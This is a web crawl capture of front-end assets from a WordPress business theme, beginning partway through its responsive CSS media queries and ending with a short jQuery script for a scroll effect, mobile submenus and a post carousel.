		box-shadow: none;
		position: static;
		width: 100%;
		display: none;
	}
	
	.main-navigation a:hover{
		border:none;	
	}

	.business-booster-nav {
		background-color: #fff;
		overflow: auto;
		padding: 0;
		position: absolute;
		right: -27px;
		top: 99px;
		width: 50%;
		z-index: 9999;
	}
	
	header nav.main-navigation.toggled .business-booster-nav {
		transform: translateX(0px);
		transition: all 0.3s ease 0s;
		z-index: 99999;
	}
	
	.main-navigation .business-booster-nav {
		transform: translateX(110%);
		transition: all 0.3s ease 0s;
	}
	
	.main-navigation ul {
		display: none;
	}
	
	.main-navigation .business-booster-nav ul li .fa {
		 color: #b3b3b3;
		cursor: pointer;
		font-size: 12px;
		height: 65px;
		line-height: 65px;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0;
		width: 40px;
	}
	
	.main-navigation li:hover ul{
		display:none;
	}
	
	.main-navigation li a {
		padding: 25px 20px;
	}
	
}

@media only screen and (max-width: 991px) {
	
	.business-booster-footer-main .container,
	.header_bot .container,
	.header_top .container,
	.bb_ss_footer .container	{
		width: 100%;
	}
	
	.business-booster-nav {
		right: -14px;	
	}
	
	.header_top_about li i {
		width: 15px;
	}
	
	.header_top_about li span,
	.header_top_social li:first-child	{
		display: none;
	}
	
	.bb_footer_copy ul.menu li {
		margin-right: 10px;
	}
	
	.bb_footer_copy ul.menu li a {
		font-size: 14px;
	}
	
	.bb_copy_text {
		font-size: 14px;
		margin: 10px 0 0;
	}
	
}

@media only screen and (max-width: 767px) {
	
	/* sidebar template */
	.left-sidebar-main .sidebar-main,
	.left-sidebar-main .content-main,
	.right-sidebar-main .sidebar-main,
	.right-sidebar-main .content-main {
		padding: 0;
	}
	
	.entry-header h1.entry-title.page-title {
		font-size: 25px;
		margin-bottom: 0;
	}
	
	.left-sidebar-main {
		display: flex;
		flex-direction: column-reverse;
	}
	
	.left-sidebar-main .entry-header {
		order: 1;
	}
	
	/* homepage responsive */
	.business_banner_sec {
		padding: 50px 0;
	}
	
	.business_banner_content h1.main_head {
		font-size: 30px;
	}	
	
	.business_banner_content h4.small_head {
		font-size: 15px;
		line-height: 1.6;
	}
	
	.business_banner_content p.description,
	.business_sec_head_text p.sec_desc_txt	{
		font-size: 14px;
	}
	
	.business_sec_head_text h1.sec_main_head,
	.counters_text_sec h1.counter_main_head	{
		font-size: 23px;
		margin-bottom: 15px;
	}
	
	.counters_text_sec p.counter_desc_txt {
		font-size: 13px;
	}
	
	.business_sec_head_text h4.sec_small_head,
	.counters_text_sec h4.counter_small_head	{
		margin-bottom: 8px;
	}
	
	.business_sec_head_text {
		padding: 0 20px;
	}
	
	.business_section_margin {
		margin-bottom: 50px;
	}
	
	.business_services_sec .services_content,
	.business_counters_sec_main .counters_text_sec	{
		margin-bottom: 30px;
	}
	
	.business_counters_sec_main .counters_text_sec,
	.business_stay_tuned_sec_main .stay_tuned_btn	{
		text-align: center;
	}
	
	.counters_number_sec .number_content {
		padding: 0;
		text-align: center;
	}
	
	.business_team_sec .business_team_content {
		margin-bottom: 50px;
	}
	
	.business_team_sec .business_team_content:last-child {
		margin-bottom: 0;
	}
	
	.business_stay_tuned_sec_main .stay_tuned_txt h1 {
		font-size: 26px;
		margin-bottom: 25px;
		text-align: center;
	}
	
	/* header responsive */
	.main-navigation.toggled button,
	.main-navigation button {
		top: -75px;
	}
	
	.business-booster-nav {
		top: 0;
	}
	
	.site-info .col-sm-6 {
		width: 50%;
		float: left;
	}
	
	.site-footer ul li a {
		display: inline-block;
	}
	
	.business-booster-footer-main .widget {
		margin-bottom: 40px;
	}
	
	.header_top_about span {
		display: none;
	}
	
	.header_top .col-sm-6 {
		float: left;
		width: 60%;
	}
	
	.header_top .col-sm-6:nth-child(2) {
		width: 40%;
	}
	
	.header_top_social a {
		width: 38px;
		padding: 14px 0;
	}
	
	.bb_res {
		padding: 30px 0 !important;
	}
	
	.bb_res_m_bot {
		margin-bottom: 0 !important;
	}
	
	.bb_res.number_sec  .dslc-info-box-main h4,
	.bb_res.number_sec  .dslc-info-box-main p {
		text-align: center!important;
	}
	
	.bb_res .dslc-staff-member .dslc-staff-member-thumb-inner,
	 .dslc-blog-post-thumb-inner	{
		text-align: center;
	}
	
	.bb_res .dslc-gallery-thumb img {
		margin: 0 auto;
	}
	
	.bb_res .dslc-testimonials {
		padding: 0 20px;
	}
	
	/* footer */
	.bb_footer_top_sec .bb_client_logo,
	.bb_footer_top_sec .bb_client_headline h2,
	.bb_footer_top_sec .bb_client_headline p,
	.bb_footer_bot_sec .bb_address,
	.bb_ss_footer .bb_footer_copy ul,
	.bb_ss_footer .bb_footer_copy p	{
		text-align: center;
	}
	
	.bb_footer_bot_sec {
		margin-top: 20px;
	}
	
	.bb_footer_bot_sec .bb_address:last-child section {
		margin-bottom: 0;
	}
	
	.bb_footer_bot_sec .bb_address:nth-child(3) .widget {
		float: none;
	}
	
	.bb_footer_copy .header_top_social {
		margin: 15px 0 5px;
	}
	
}

@media only screen and (max-width: 600px) {
	
	.header_top .col-sm-6 {
		width: 100%;
	}
	
	.header_top .col-sm-6:nth-child(2) {
		width: 100%;
	}
	
	.header_top_about {
		text-align: center;
	}
	
	.header_top_about li:last-child {
		margin-right: 0;
	}
	
	.header_top_social a,
	.header_top_social li:nth-child(2) a {
		border: none;
	}
	
	.header_top_social {
		text-align: center;
	}
	
	.business-booster-nav {
		width: 300px;
	}
	
	.site-footer ul.header_top_social li:first-child {
		margin: 0;
	}
	
}

@media only screen and (max-width: 479px) {
	
	.business_news_sec_main .business_booster_recent_post_wrap .business_booster_post_main.slick-slide {
		padding-right: 0;
	}
	
}

@media only screen and (max-width: 360px) {
	
	/* homepage responsive */
	
	ul.header_top_about li b {
		font-size: 12px;
	}
	
	.header_top_about li {
		margin-right: 15px;
	}
	
	.site-branding img {
		width: 70%;
	}
	.main-navigation.toggled button, .main-navigation button {
		top: -70px;
	}
	
	.container.navbar_container {
		padding: 0;
	}
	
	.main-navigation button {
		right: -10px;
	}
	
	.site-info .col-sm-6 {
		width: 100%;
	}
	
	.site-info p {
		text-align: left;
		margin-top: 5px;
	}
	
	.business-booster-nav {
		right: 0;
	}
	
}






--- FILE ---
content_type: application/javascript
request_url: http://www.sy160.com/wp-content/themes/business-booster/js/business-booster-custom-js.js?ver=20151215
body_size: 578
content:
jQuery( document ).ready( function( $ ) {

	//for adding class on scroll
	jQuery(window).scroll(function(){
		
		var scroll = jQuery(window).scrollTop();
		
		if (scroll > 150){
			jQuery('header.site-header').addClass('opacity');
		}
		else {
			jQuery('header.site-header').removeClass('opacity');
		}
		
	});
	
	// for submenu dropdown on tab and mobile
		if(jQuery(window).width()<=1024){ 
			
			$( ".main-navigation ul li.menu-item-has-children" ).prepend( '<span class="fa fa-plus"></span>' );
			
			$('.main-navigation ul li.menu-item-has-children .fa.fa-plus').click(function(){
				
				$(this).next().next().slideToggle();
				
				$(this).toggleClass('fa-plus fa-minus');
				
			});

		}
		
	// for blog slider
		jQuery('.business_booster_recent_post_wrap').slick({
		  dots: false,
		  arrows: false,
		  infinite: false,
		  speed: 300,
		  slidesToShow: 4,
		  slidesToScroll: 1,
		  autoplay: true,
		  autoplaySpeed: 3000,
		  responsive: [
			{
			  breakpoint: 1024,
			  settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
			  }
			},
			{
			  breakpoint: 601,
			  settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			  }
			},
			{
			  breakpoint: 480,
			  settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			  }
			}
		  ]
		});	
	
});